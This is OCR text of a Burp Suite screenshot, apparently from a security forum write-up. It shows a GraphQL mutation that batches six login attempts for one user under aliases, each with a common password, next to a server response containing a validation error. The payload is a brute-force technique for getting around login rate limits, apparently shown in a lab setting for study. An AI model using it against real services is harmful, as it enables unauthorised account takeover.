 Request
Pretty Raw Hex GraphQL
\n
1 mutation{
2 bruteforce0: login(input: { password: "123456", username: "car
3 token
4 success
5 }
6 bruteforce1: login(input: { password: "password", username: "c
7 token
8 success
9 }
10 bruteforce2: login(input: { password: "12345678", username: "c
11 token
12 success
13 }
14 bruteforce3: login(input: { password: "qwerty", username: "car
15 token
16 success
17 }
18 bruteforce4: login(input: { password: "123456789", username: "
19 token
20 success
21 }
22 bruteforce5: login(input: { password: "12345", username: "carl
23 token
Search
0 highlights
1 {}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 230
5
6 {
7 "errors":[
8 {
9 "extensions":{
},
10 "locations":[
11 {
12 "line":1,
13 "column":16
14 }
15 ],
16 "message":
"Validation error (UnusedVariable) : Unused variable 'input'
"
17 }
18 ]
19 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
先知社区